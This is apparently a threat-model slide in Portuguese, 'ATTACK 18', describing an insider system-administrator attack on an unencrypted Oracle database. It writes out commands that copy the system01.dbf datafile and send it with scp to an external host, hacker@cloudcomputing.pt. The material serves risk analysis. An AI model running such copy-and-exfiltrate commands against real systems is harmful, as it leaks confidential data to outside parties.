 ATTACK
18
ATACANTE_INTERNO_SYSADMIN
Sistema
Operativo
A base de dados não é cifrada. É possível copiar a
informação e transportá-la numa pen USB.
cp /home/oracle/oradata/tmdb/system01.dbf /home/hacker/
scp /home/hacker/system01.dbf hacker@cloudcomputing.pt:22/
BD não cifrada
Administrador
de Sistemas
 